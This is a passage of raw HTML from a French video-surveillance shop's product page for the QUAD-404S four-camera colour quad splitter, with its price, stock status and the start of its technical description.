</option><option value="https://www.videosurveillance-boutique.fr/ecran/lcd/22-pouces-wide.html" >
-- 22 pouces wide
</option><option value="https://www.videosurveillance-boutique.fr/ecran/lcd/40-pouces.html" >
-- + de 22 pouces
</option><option value="https://www.videosurveillance-boutique.fr/ecran/tactile.html" >
- Ecran tactile
</option><option value="https://www.videosurveillance-boutique.fr/connexion.html" >
 Connexion
</option>
<option value="https://www.videosurveillance-boutique.fr/connexion/sans-fil.html" >
- Sans fil
</option><option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial.html" >
- Câble coaxial
</option>
<option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/kx6.html" >
-- Câble KX6
</option><option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html" >
-- Câbles HR6
</option><option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/kx8.html" >
-- Câbles KX8
</option><option value="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/bnc.html" >
-- Fiche BNC
</option><option value="https://www.videosurveillance-boutique.fr/connexion/cable-reseau.html" >
- Câble réseau
</option>
<option value="https://www.videosurveillance-boutique.fr/connexion/cable-reseau/ftp-cat5.html" >
-- Câble FTP cat5
</option><option value="https://www.videosurveillance-boutique.fr/connexion/connectique.html" >
- Connectique
</option><option value="https://www.videosurveillance-boutique.fr/connexion/outil-cablage.html" >
- Outil de câblage
</option><option value="https://www.videosurveillance-boutique.fr/axis.html" >
 Axis IP
</option>
<option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis.html" >
- Caméra IP
</option>
<option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-fixe.html" >
-- Caméras IP Fixes
</option><option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-dome-fixe.html" >
-- Caméras IP Dômes Fixes
</option><option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html" >
-- Caméras IP PTZ
</option><option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-dome-ptz.html" >
-- Caméras IP Dômes PTZ
</option><option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-thermique.html" >
-- Caméras IP Thermiques
</option><option value="https://www.videosurveillance-boutique.fr/axis/projecteur-infrarouge-axis.html" >
- Projecteurs
</option><option value="https://www.videosurveillance-boutique.fr/axis/joystick-tableau-controle-axis.html" >
- Joystick et tableau de contrôle
</option><option value="https://www.videosurveillance-boutique.fr/axis/enregistreurs-encodeurs.html" >
- Enregistreurs / Encodeurs IP
</option><option value="https://www.videosurveillance-boutique.fr/axis/logiciels.html" >
- Logiciel de video surveillance
</option><option value="https://www.videosurveillance-boutique.fr/accessoires.html" >
 Accessoires
</option>
<option value="https://www.videosurveillance-boutique.fr/accessoires/objectifs-cameras.html" >
- Objectifs
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/alimentation.html" >
- Alimentations
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/projecteur-infrarouge.html" >
- Projecteur infrarouge
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/convertisseurs.html" >
- Convertisseur
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/switch.html" >
- Switch
</option>
<option value="https://www.videosurveillance-boutique.fr/accessoires/switch/gigabit-ethernet.html" >
-- Switch Gigabit Ethernet
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/switch/poe.html" >
-- Switch PoE
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera.html" >
- Caissons
</option>
<option value="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/interieur.html" >
-- Caissons intérieurs
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/exterieur.html" >
-- Caissons extérieurs
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/anti-vandales.html" >
-- Caissons anti-vandales
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/support-caisson.html" >
-- Support caisson
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/support-camera.html" >
- Support caméra
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/support-ecran.html" >
- Support écran
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/pupitres-controle.html" >
- Pupitre de contrôle
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/disque-dur-enregistreur-numerique-video-surveillance.html" >
- Disque dur pour enregistreurs
</option><option value="https://www.videosurveillance-boutique.fr/accessoires/logiciel-videosurveillance.html" >
- Logiciel de videosurveillance
</option></select>
<div class="nav-container">
    <div class="right-bg">
        <ul id="nav">
            <li class="level0 first homelink"><a href="https://www.videosurveillance-boutique.fr/"><span>Accueil</span></a></li>
                            <li class="level0 nav-1 level-top first parent">
<a href="https://www.videosurveillance-boutique.fr/kits.html" class="level-top">
<span>Kit</span>
</a>
<ul class="level0 chield chield3">
<li class="level1 nav-1-1 first">
<a href="https://www.videosurveillance-boutique.fr/kits/4-cameras.html">
<span>Kit 4 caméras</span>
</a>
</li><li class="level1 nav-1-2">
<a href="https://www.videosurveillance-boutique.fr/kits/8-cameras.html">
<span>Kit 8 caméras</span>
</a>
</li><li class="level1 nav-1-3 last">
<a href="https://www.videosurveillance-boutique.fr/kits/16-cameras.html">
<span>Kit 16 caméras</span>
</a>
</li>
</ul>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.videosurveillance-boutique.fr/cameras.html" class="level-top">
<span>Caméra</span>
</a>
<ul class="level0 chield chield9">
<li class="level1 nav-2-1 first">
<a href="https://www.videosurveillance-boutique.fr/cameras/ccd-couleurs.html">
<span>CCD couleur</span>
</a>
</li><li class="level1 nav-2-2">
<a href="https://www.videosurveillance-boutique.fr/cameras/jour-nuit.html">
<span>Jour / Nuit</span>
</a>
</li><li class="level1 nav-2-3">
<a href="https://www.videosurveillance-boutique.fr/cameras/ir-infrarouge.html">
<span>Infrarouge</span>
</a>
</li><li class="level1 nav-2-4">
<a href="https://www.videosurveillance-boutique.fr/cameras/ip-internet.html">
<span>IP / Réseau</span>
</a>
</li><li class="level1 nav-2-5">
<a href="https://www.videosurveillance-boutique.fr/cameras/domes.html">
<span>Dôme</span>
</a>
</li><li class="level1 nav-2-6">
<a href="https://www.videosurveillance-boutique.fr/cameras/motorisee.html">
<span>Motorisée</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.videosurveillance-boutique.fr/cameras/exterieure.html">
<span>Extérieure</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.videosurveillance-boutique.fr/cameras/espion.html">
<span>Espion</span>
</a>
</li><li class="level1 nav-2-9 last">
<a href="https://www.videosurveillance-boutique.fr/cameras/sans-fil.html">
<span>Sans fil</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top">
<a href="https://www.videosurveillance-boutique.fr/camera-espion.html" class="level-top">
<span>Espion</span>
</a>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.videosurveillance-boutique.fr/enregistreur.html" class="level-top">
<span>Enregistreur</span>
</a>
<ul class="level0 chield chield5">
<li class="level1 nav-4-1 first parent">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr.html">
<span>DVR</span>
</a>
<ul class="level1">
<li class="level2 nav-4-1-1 first">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/4-voies.html">
<span>Enregistreur numérique 4 voies</span>
</a>
</li><li class="level2 nav-4-1-2">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/8-voies.html">
<span>Enregistreur numérique 8 voies</span>
</a>
</li><li class="level2 nav-4-1-3">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/16-voies.html">
<span>Enregistreur numérique 16 voies</span>
</a>
</li><li class="level2 nav-4-1-4 last">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/dvr-haut-de-gamme.html">
<span>DVR Haut de gamme</span>
</a>
</li>
</ul>
</li><li class="level1 nav-4-2">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-hdcvi.html">
<span>HDCVI</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-reseau-nvr.html">
<span>NVR</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/3g.html">
<span>Mobile 3G</span>
</a>
</li><li class="level1 nav-4-5 last">
<a href="https://www.videosurveillance-boutique.fr/enregistreur/embarque.html">
<span>Embarqué</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.videosurveillance-boutique.fr/quad-multiplexeur.html" class="level-top">
<span>Quad</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.videosurveillance-boutique.fr/ecran.html" class="level-top">
<span>Ecran</span>
</a>
<ul class="level0 chield chield3">
<li class="level1 nav-6-1 first">
<a href="https://www.videosurveillance-boutique.fr/ecran/ecran-bnc.html">
<span>Ecrans BNC</span>
</a>
</li><li class="level1 nav-6-2 parent">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd.html">
<span>Ecrans LCD</span>
</a>
<ul class="level1">
<li class="level2 nav-6-2-1 first">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd/moins-de-15-pouces-lcd.html">
<span>Moins de 15 pouces </span>
</a>
</li><li class="level2 nav-6-2-2">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd/17-pouces.html">
<span>17 pouces</span>
</a>
</li><li class="level2 nav-6-2-3">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd/19-pouces.html">
<span>19 pouces</span>
</a>
</li><li class="level2 nav-6-2-4">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd/22-pouces-wide.html">
<span>22 pouces wide</span>
</a>
</li><li class="level2 nav-6-2-5 last">
<a href="https://www.videosurveillance-boutique.fr/ecran/lcd/40-pouces.html">
<span>+ de 22 pouces</span>
</a>
</li>
</ul>
</li><li class="level1 nav-6-3 last">
<a href="https://www.videosurveillance-boutique.fr/ecran/tactile.html">
<span>Ecran tactile</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.videosurveillance-boutique.fr/connexion.html" class="level-top">
<span>Connexion</span>
</a>
<ul class="level0 chield chield5">
<li class="level1 nav-7-1 first">
<a href="https://www.videosurveillance-boutique.fr/connexion/sans-fil.html">
<span>Sans fil</span>
</a>
</li><li class="level1 nav-7-2 parent">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial.html">
<span>Câble coaxial</span>
</a>
<ul class="level1">
<li class="level2 nav-7-2-1 first">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/kx6.html">
<span>Câble KX6</span>
</a>
</li><li class="level2 nav-7-2-2">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/hr6.html">
<span>Câbles HR6</span>
</a>
</li><li class="level2 nav-7-2-3">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/kx8.html">
<span>Câbles KX8</span>
</a>
</li><li class="level2 nav-7-2-4 last">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-coaxial/bnc.html">
<span>Fiche BNC</span>
</a>
</li>
</ul>
</li><li class="level1 nav-7-3 parent">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-reseau.html">
<span>Câble réseau</span>
</a>
<ul class="level1">
<li class="level2 nav-7-3-5 first last">
<a href="https://www.videosurveillance-boutique.fr/connexion/cable-reseau/ftp-cat5.html">
<span>Câble FTP cat5</span>
</a>
</li>
</ul>
</li><li class="level1 nav-7-4">
<a href="https://www.videosurveillance-boutique.fr/connexion/connectique.html">
<span>Connectique</span>
</a>
</li><li class="level1 nav-7-5 last">
<a href="https://www.videosurveillance-boutique.fr/connexion/outil-cablage.html">
<span>Outil de câblage</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.videosurveillance-boutique.fr/axis.html" class="level-top">
<span>Axis IP</span>
</a>
<ul class="level0 chield chield5">
<li class="level1 nav-8-1 first parent">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis.html">
<span>Caméra IP</span>
</a>
<ul class="level1">
<li class="level2 nav-8-1-1 first">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-fixe.html">
<span>Caméras IP Fixes</span>
</a>
</li><li class="level2 nav-8-1-2">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-dome-fixe.html">
<span>Caméras IP Dômes Fixes</span>
</a>
</li><li class="level2 nav-8-1-3">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html">
<span>Caméras IP PTZ</span>
</a>
</li><li class="level2 nav-8-1-4">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-dome-ptz.html">
<span>Caméras IP Dômes PTZ</span>
</a>
</li><li class="level2 nav-8-1-5 last">
<a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-thermique.html">
<span>Caméras IP Thermiques</span>
</a>
</li>
</ul>
</li><li class="level1 nav-8-2">
<a href="https://www.videosurveillance-boutique.fr/axis/projecteur-infrarouge-axis.html">
<span>Projecteurs</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.videosurveillance-boutique.fr/axis/joystick-tableau-controle-axis.html">
<span>Joystick et tableau de contrôle</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.videosurveillance-boutique.fr/axis/enregistreurs-encodeurs.html">
<span>Enregistreurs / Encodeurs IP</span>
</a>
</li><li class="level1 nav-8-5 last">
<a href="https://www.videosurveillance-boutique.fr/axis/logiciels.html">
<span>Logiciel de video surveillance</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top last parent">
<a href="https://www.videosurveillance-boutique.fr/accessoires.html" class="level-top">
<span>Accessoires</span>
</a>
<ul class="level0 chield chield11">
<li class="level1 nav-9-1 first">
<a href="https://www.videosurveillance-boutique.fr/accessoires/objectifs-cameras.html">
<span>Objectifs</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.videosurveillance-boutique.fr/accessoires/alimentation.html">
<span>Alimentations</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.videosurveillance-boutique.fr/accessoires/projecteur-infrarouge.html">
<span>Projecteur infrarouge</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.videosurveillance-boutique.fr/accessoires/convertisseurs.html">
<span>Convertisseur</span>
</a>
</li><li class="level1 nav-9-5 parent">
<a href="https://www.videosurveillance-boutique.fr/accessoires/switch.html">
<span>Switch</span>
</a>
<ul class="level1">
<li class="level2 nav-9-5-1 first">
<a href="https://www.videosurveillance-boutique.fr/accessoires/switch/gigabit-ethernet.html">
<span>Switch Gigabit Ethernet</span>
</a>
</li><li class="level2 nav-9-5-2 last">
<a href="https://www.videosurveillance-boutique.fr/accessoires/switch/poe.html">
<span>Switch PoE</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-6 parent">
<a href="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera.html">
<span>Caissons</span>
</a>
<ul class="level1">
<li class="level2 nav-9-6-3 first">
<a href="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/interieur.html">
<span>Caissons intérieurs</span>
</a>
</li><li class="level2 nav-9-6-4">
<a href="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/exterieur.html">
<span>Caissons extérieurs</span>
</a>
</li><li class="level2 nav-9-6-5">
<a href="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/anti-vandales.html">
<span>Caissons anti-vandales</span>
</a>
</li><li class="level2 nav-9-6-6 last">
<a href="https://www.videosurveillance-boutique.fr/accessoires/caisson-camera/support-caisson.html">
<span>Support caisson</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-7">
<a href="https://www.videosurveillance-boutique.fr/accessoires/support-camera.html">
<span>Support caméra</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.videosurveillance-boutique.fr/accessoires/support-ecran.html">
<span>Support écran</span>
</a>
</li><li class="level1 nav-9-9">
<a href="https://www.videosurveillance-boutique.fr/accessoires/pupitres-controle.html">
<span>Pupitre de contrôle</span>
</a>
</li><li class="level1 nav-9-10">
<a href="https://www.videosurveillance-boutique.fr/accessoires/disque-dur-enregistreur-numerique-video-surveillance.html">
<span>Disque dur pour enregistreurs</span>
</a>
</li><li class="level1 nav-9-11 last">
<a href="https://www.videosurveillance-boutique.fr/accessoires/logiciel-videosurveillance.html">
<span>Logiciel de videosurveillance</span>
</a>
</li>
</ul>
</li>                                    
             

             

             

             

             

             

             

             

             

                          
            
                            <li class="level0 custommenuitem"><a href="/support/" title="Support"><span>Support</span></a></li>
             
                 
        </ul>
    </div>
</div>

<div class="head_service_technique">
        <p><strong><a href="assistance-gratuite-et-illimitee.html" rel="nofollow" target="new">Assistance technique gratuite</a></strong></br>
        Paramétrage et formation</p>
</div>

<div class="head_garantie">
        <p><strong><a href="nos-engagements.html" rel="nofollow" target="new">Garantie 2 ans</a></strong></br>
        Echange standard</p>
</div>

<div class="head_satisfait">
        <p><strong><a href="satisfait-ou-rembourse.html" rel="nofollow" target="new">Satisfait ou remboursé</a></strong></br>
        14 jours pour changer d'avis</p>
</div>

<div class="head_colis_chrono">
        <p><strong><a href="livraison.html" rel="nofollow" target="new">Livraison</a></strong></br>
        Chez vous en 24/48h</p>
</div>




<div class="page">
    
    <div class="top-bread"><div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://www.videosurveillance-boutique.fr/" title="Aller à la page d'accueil">Accueil</a>
                                        &nbsp;<span>&raquo;</span>&nbsp;
                        </li>
                    <li class="product">
                            <strong>Quad digital couleur 4 canaux QUAD-404S sortie BNC</strong>
                                    </li>
            </ul>
</div></div>        <div class="main-container col1-layout">
            <div class="main">
                                <div class="col-main">
                                        
<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>
<a class="back-to" href="javascript: history.go(-1)">Revenir à la page précédente</a>
        
<div id="messages_product_view"></div>
<div class="product-view layout_">
    <div class="product-essential">
    <form action="https://www.videosurveillance-boutique.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudmlkZW9zdXJ2ZWlsbGFuY2UtYm91dGlxdWUuZnIvcXVhZC1kaWdpdGFsLWNvdWxldXItNC1jYW5hdXgtcXVhZC00MDRzLWJuYy5odG1s/product/351/form_key/zMFUjtoXyqTqdJVE/" method="post" id="product_addtocart_form">
        <div class="no-display">
            <input type="hidden" name="product" value="351" />
            <input type="hidden" name="related_product" id="related-products-field" value="" />
        </div>
        <div id="addedoverlay" style='display:none'> </div>
        <div id='added' style='display:none'></div>
        <div id='productname' style='display:none'>Quad digital couleur 4 canaux QUAD-404S sortie BNC</div>

        <div class="product-img-box">
            <style>
    .product-view .product-img-box .more-views { width:344px; }
    #zoom-window { left: 367px; width: 350px; }
</style>
<div class="zoom-container layout_default">
    
        <div class="main-image" >   
        <a id="zoom" class=" main-thumbnail" href="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/q/u/quad-404s.jpg">
            <img class="zoom-image" src="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/image/350x397/9df78eab33525d08d6e5fb8d27136e95/q/u/quad-404s.jpg" width="350" height="397" alt="Quad digital couleur 4 canaux QUAD-404S" title="Quad digital couleur 4 canaux QUAD-404S" />        </a> 
                <div class="lightbox-btn">
            <a id="zoom" class="lightbox" href="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/q/u/quad-404s.jpg">
                Enlarge            </a>        
        </div>
            </div> 
  
    <div class="more-views "">
        <div class="zoom-gallery slider">
                  
                            <div class="slide last">
                    <a class="zoom-thumbnail"  href="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/q/u/quad-404s.jpg" data-easyzoom-source="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/thumbnail/350x397/9df78eab33525d08d6e5fb8d27136e95/q/u/quad-404s.jpg" title="Quad digital couleur 4 canaux QUAD-404S"><img src="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/thumbnail/68x68/9df78eab33525d08d6e5fb8d27136e95/q/u/quad-404s.jpg" width="68" height="68" alt="Quad digital couleur 4 canaux QUAD-404S" /></a>
                </div>
                            </div>              
    </div>
      
</div>    
    
	<script type="text/javascript">    
    	
            // Start easyZoom
    	jQuery('#zoom')
    		.easyZoom({
    			parent: 'div.zoom-container',
    			preload: '',
                lightboxBtn: '.lightbox-btn .lightbox'
    		})
    		.data('easyZoom')
    		.gallery('a.zoom-thumbnail');
        
        
     // Start lightbox
    jQuery('a.lightbox').lightBox({
        imageLoading    : 'https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/images/lightbox-ico-loading.gif',
        imageBtnClose   : 'https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/images/lightbox-btn-close.gif',
        imageBtnNext    : 'https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/images/lightbox-btn-next.gif',
        imageBtnPrev    : 'https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/images/lightbox-btn-prev.gif',
        imageBlank      : 'https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/images/lightbox-blank.gif',
        fixedNavigation : true
    });        
	</script>   
        </div>
        
        <div class="product-shop">
            <div class="white-back">
                <div class="product-name">
                    <h2>Quad digital couleur 4 canaux QUAD-404S sortie BNC</h2>
                </div>
                
                                                                                    

                        
    <div class="price-box">
                                                                <span class="price-excluding-tax">
                    <span class="label">HT :</span>
                    <span class="price" id="price-excluding-tax-351">
                                                    129,17 €                                            </span>
                </span>
                <span class="price-including-tax">
                    <span class="label">TTC :</span>
                    <span class="price" id="price-including-tax-351">
                        155,00 €                    </span>
                </span>
                        
        </div>

                                
                <div class="addtocont">
                                            <span class="product-code">Ref : <strong>QUAD-404S</strong></span>
                        
    <p class="availability in-stock">Disponibilité : <span>En stock</span></p>

                                       
                </div>
                <div class="clear"></div>
                
                                    <div class="short-description">
                        <h2>Description :</h2>
                        <div class="std"><p>Le <strong>quad digital couleur 4 canaux QUAD-404S sortie BNC</strong> permet d'afficher en <strong>temps r&eacute;el</strong> les images de<strong> 4 cam&eacute;ras</strong> de vid&eacute;o surveillance <strong>sur un m&ecirc;me &eacute;cran</strong>.</p></div>
                    </div>
                                                                
                   
                
                                                    <div class="add-to-box">
                                                        <div class="add-to-cart">
                <div class="quanitybox">         
            <label for="qty">Quantité :</label>
            <input type="button" class="quantity_box_button_down" onclick="qtyDown()" />         
            <input type="text" name="qty" id="qty" maxlength="12" value="0" title="Qté" class="input-text qty" />
            <input type="button" class="quantity_box_button_up" onclick="qtyUp()" />
        </div>
        
                               
        
        
        
            </div>
    
   
    <div class="product-buttons">
        <div class="product-buttons-row clearfix product-buttons-row-cart" onclick="jQuery('#product_addtocart_form').submit()"><div class="buttons-cart btn-cart" id="button-cart"></div><div class="text">Ajouter au panier</div></div>
        <div class="product-buttons-row clearfix" onclick="setLocation('https://www.videosurveillance-boutique.fr/catalog/product_compare/add/product/351/uenc/aHR0cHM6Ly93d3cudmlkZW9zdXJ2ZWlsbGFuY2UtYm91dGlxdWUuZnIvcXVhZC1kaWdpdGFsLWNvdWxldXItNC1jYW5hdXgtcXVhZC00MDRzLWJuYy5odG1s/form_key/zMFUjtoXyqTqdJVE/')"><div class="buttons-compare"></div><div class="text">Ajouter au comparateur</div></div>
        <div class="product-buttons-row clearfix" onclick="setLocation('https://www.videosurveillance-boutique.fr/wishlist/index/add/product/351/form_key/zMFUjtoXyqTqdJVE/')"><div class="buttons-wish"></div><div class="text">Add to Wish List</div></div>
    </div>

<script type="text/javascript">

    var qty_el = document.getElementById('qty'); 
    var qty = qty_el.value; 
    if(qty < 2){
        jQuery('.quantity_box_button_down').css({
            'visibility' : 'hidden'
        });
    }
    function qtyDown(){
        var qty_el = document.getElementById('qty'); 
        var qty = qty_el.value; 
        if( qty == 2) {
            jQuery('.quantity_box_button_down').css({
                'visibility' : 'hidden'
            });
        }
        if( !isNaN( qty ) && qty > 0 ){
            qty_el.value--;
        }         
        return false;
    }
    
    function qtyUp(){
        var qty_el = document.getElementById('qty'); 
        var qty = qty_el.value; 
        if( !isNaN( qty )) {
            qty_el.value++;
        }
        jQuery('.quantity_box_button_down').css({
            'visibility' : 'visible'
        });
        return false;
    }

</script>                            
                            
                                                
                    </div>
                  
               
                
                            </div>
            
                <div class="product_right">
		    
		    			<h5 class="upsell-product-h5">Produits associés</h5>
<div class="box-up-sell-wrapper">
<div class="box-collateral box-up-sell clearfix">
    <div class="slider">
   
                
                                
          
<div class="item slide"> 
                        
                        
<div class="box-product-item">
<div class="box-product-buttons">
    <div class="buttons-compare" onclick="setLocation('https://www.videosurveillance-boutique.fr/catalog/product_compare/add/product/792/uenc/aHR0cHM6Ly93d3cudmlkZW9zdXJ2ZWlsbGFuY2UtYm91dGlxdWUuZnIvcXVhZC1kaWdpdGFsLWNvdWxldXItNC1jYW5hdXgtcXVhZC00MDRzLWJuYy5odG1s/form_key/zMFUjtoXyqTqdJVE/')"></div>
    <div class="buttons-wish" onclick="setLocation('https://www.videosurveillance-boutique.fr/wishlist/index/add/product/792/form_key/zMFUjtoXyqTqdJVE/')"></div>
</div>
<div class="box-line"></div>
<div class="view-first">

<div class="view-content">

<div class="image">
<a href="https://www.videosurveillance-boutique.fr/cable-bnc-0-5m.html">
<img alt="Câble bnc 0,5 mètre SERTI (50 cm)" src="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/small_image/225x255/9df78eab33525d08d6e5fb8d27136e95/b/n/bnc1m.png" alt="Câble bnc 0,5 mètre SERTI (50 cm)"">
</a>
</div>
<div class="name">
<a href="https://www.videosurveillance-boutique.fr/cable-bnc-0-5m.html" title="Câble bnc 0,5 mètre SERTI (50 cm)">Câble bnc 0,5 mètre SERTI (50 ...</a>
</div>

<div class="buttons-cart" onclick="setLocation('https://www.videosurveillance-boutique.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudmlkZW9zdXJ2ZWlsbGFuY2UtYm91dGlxdWUuZnIvcXVhZC1kaWdpdGFsLWNvdWxldXItNC1jYW5hdXgtcXVhZC00MDRzLWJuYy5odG1s/product/792/form_key/zMFUjtoXyqTqdJVE/')"></div>

    

<div class="price">
    
2,42 €  
    
</div>

</div>


</div>
</div>
                      
</div>

                                            
                                            
                                            
                                            
                            
    </div>

</div>
<div class="prev upsell-arrow"></div>
<div class="next upsell-arrow"></div>
</div>
  


                                        			

                    		    
		    <div id="call_box" class="call_zone">
<div id="box_form">
<h4>Besoin d'un conseil ? Nous vous appelons.</h4>
<div class="call_img">
<p>Votre num&eacute;ro</p>
<p><input id="txt_num_product" class="call_input" type="text" value="" name="txt_num_product" /></p>
</div>
<button class="button" title="Appel" onclick="callme('txt_num_product')"><span><span>Appel</span></span></button></div>
</div>		    
                </div>
           
        </div>


      
        <div class="clearer"></div>
    </form>
        <script type="text/javascript">
    //<![CDATA[
        var productAddToCartForm = new VarienForm('product_addtocart_form');
        productAddToCartForm.submit = function(button, url) {
            if (this.validator.validate()) {
                var form = this.form;
                var oldUrl = form.action;

                if (url) {
                   form.action = url;
                }
                var e = null;
                try {
                    this.form.submit();
                } catch (e) {
                }
                this.form.action = oldUrl;
                if (e) {
                    throw e;
                }

                if (button && button != 'undefined') {
                    button.disabled = true;
                }
            }
        }.bind(productAddToCartForm);

        productAddToCartForm.submitLight = function(button, url){
            if(this.validator) {
                var nv = Validation.methods;
                delete Validation.methods['required-entry'];
                delete Validation.methods['validate-one-required'];
                delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                    if (methodName.match(/^validate-datetime-.*/i)) {
                        delete Validation.methods[methodName];
                    }
                }

                if (this.validator.validate()) {
                    if (url) {
                        this.form.action = url;
                    }
                    this.form.submit();
                }
                Object.extend(Validation.methods, nv);
            }
        }.bind(productAddToCartForm);
    //]]>
    </script>
        </div>

    <div class="product-collateral">
        
<ul class="product-tabs">
                        <li id="product_tabs_description" class=" active first"><div class="tab-left"></div><a href="#">Description du produit</a><div class="tab-right"></div></li>
                                <li id="product_tabs_additional" class=""><div class="tab-left"></div><a href="#">Informations complémentaires</a><div class="tab-right"></div></li>
                                              
    
</ul>
            <div class="product-tabs-content" id="product_tabs_description_contents">    <h2>Détails</h2>
    <div class="std">
        <h2>Quad digital couleur 4 canaux QUAD-404S</h2>
<p>Le <strong>quad digital couleur</strong> 4 canaux QUAD-404S permet de visualiser les images de <strong>4 cam&eacute;ras de surveillance</strong> sur un m&ecirc;me &eacute;cran et permet une surveillance <strong>en temps r&eacute;el</strong>.<br />Ce quad permet une visualisation num&eacute;rique en <strong>mode quad ou plein &eacute;cran</strong> des flux des cam&eacute;ras, et un <strong>affichage couleur</strong> de ces derniers.</p>
<p>&nbsp;</p>
<h3>Descriptif du quad digital couleur 4 canaux QUAD-404S</h3>
<ul>
<li>&nbsp; 4 canaux de <strong>visualisation num&eacute;rique D1</strong></li>
<li>&nbsp; Surveillance en temps r&eacute;el</li>
<li>&nbsp; <strong>Sortie vid&eacute;o vers enregistreur : 30 IPS</strong></li>
<li>&nbsp; Modes d'affichage : plein &eacute;cran, quad, <strong>arr&ecirc;t sur image</strong>, s&eacute;quences programmables</li>
<li>&nbsp; <strong>Entr&eacute;es cam&eacute;ras : 4 x BNC</strong></li>
<li><strong>&nbsp; Sorties 1 x BNC</strong></li>
